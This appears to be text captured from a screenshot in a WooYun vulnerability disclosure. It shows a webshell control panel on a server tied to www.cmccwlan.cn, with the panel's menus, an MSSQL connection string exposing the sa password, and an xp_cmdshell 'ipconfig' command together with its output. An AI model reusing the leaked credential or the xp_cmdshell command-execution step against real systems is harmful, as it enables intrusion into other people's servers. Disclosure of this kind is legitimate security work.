 10.3.0.4:8006(www.cmccwlan.cn) Host Trust Level: Full IsFull-Trust: True User: XINXI-B79CE35CA\IUSR_XINXI-B79CE35CA
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=Admons285.#;database=master
MSSQL Version : Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft Corporation D
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'ipconfig'
Query Export
output
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : smb.com
IP Address. . . . . . . . . . . . : 10.3.0.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.3.0.1
www.wooyun.org
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.